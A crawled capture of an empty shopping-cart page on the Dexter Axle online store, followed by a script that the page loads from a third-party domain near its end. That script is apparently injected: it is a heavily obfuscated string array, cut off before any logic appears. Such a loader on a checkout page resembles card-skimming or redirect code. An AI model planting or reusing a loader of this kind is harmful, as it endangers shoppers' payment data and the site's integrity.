

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/Store/Cart?ContinueShopping=%2FLogin%3FReturnUrl%3D%252FAccount%252FForgot%253FReturnUrl%253D%25252FStore%25252FCart%25253FContinueShopping%25253D%2525252FStore%2525252FCart%2525253FContinueShopping%2525253D%252525252FAccount%252525252FForgot%252525253FReturnUrl%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252Fproduct%252525252525252F2758%252525252525252F112%252525252525252Fred-e-z-flex-equalizer-bolts
body_size: 6764
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Shopping Cart | Dexter Axle Online Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Shopping Cart | Dexter Axle Online Store">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/Store/Cart" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fStore%2fCart%3fContinueShopping%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D%2525252FStore%2525252FCart%2525253FContinueShopping%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FAccount%25252525252FForgot%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FLogin%252525252525253FReturnUrl%252525252525253D%25252525252525252Fproduct%25252525252525252F2758%25252525252525252F112%25252525252525252Fred-e-z-flex-equalizer-bolts"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D%2525252FStore%2525252FCart%2525253FContinueShopping%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FAccount%25252525252FForgot%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FLogin%252525252525253FReturnUrl%252525252525253D%25252525252525252Fproduct%25252525252525252F2758%25252525252525252F112%25252525252525252Fred-e-z-flex-equalizer-bolts">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fStore%2fCart%3fContinueShopping%3d%252FLogin%253FReturnUrl%253D%25252FAccount%25252FForgot%25253FReturnUrl%25253D%2525252FStore%2525252FCart%2525253FContinueShopping%2525253D%252525252FStore%252525252FCart%252525253FContinueShopping%252525253D%25252525252FAccount%25252525252FForgot%25252525253FReturnUrl%25252525253D%2525252525252FLogin%2525252525253FReturnUrl%2525252525253D%252525252525252FLogin%252525252525253FReturnUrl%252525252525253D%25252525252525252Fproduct%25252525252525252F2758%25252525252525252F112%25252525252525252Fred-e-z-flex-equalizer-bolts">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                




	<div class="store-container">
			<a href="https://www.dexteraxle.com/Login?ReturnUrl=%2FAccount%2FForgot%3FReturnUrl%3D%252FStore%252FCart%253FContinueShopping%253D%25252FStore%25252FCart%25253FContinueShopping%25253D%2525252FAccount%2525252FForgot%2525253FReturnUrl%2525253D%252525252FLogin%252525253FReturnUrl%252525253D%25252525252FLogin%25252525253FReturnUrl%25252525253D%2525252525252Fproduct%2525252525252F2758%2525252525252F112%2525252525252Fred-e-z-flex-equalizer-bolts" class="link link-black continue-shopping"><i class="fa fa-long-arrow-left" aria-hidden="true"></i> Continue Shopping</a>
	</div>

    <div class="container  sub-margin-top">

        <ol id="steps" class="title">
            <li class="one active">
                <a href="/Store/Cart">
                    <span class="num">1</span> Cart
                </a>
            </li>
            <li class="one inactive">
                <a href="/Checkout/Shipping">
                    <span class="num">2</span> Shipping
                </a>
            </li>
            <li class="two inactive">
                <a>
                    <span class="num">3</span> Payment
                </a>
            </li>
            <li class="three inactive">
                <a>
                    <span class="num">4</span> Receipt
                </a>
            </li>
        </ol>

            <div class="cart-container">
                <header>
                    There are no items in your cart.
                    <div class="divide-15"></div>
                    

                </header>
            </div>
        </div>


            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41316
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7d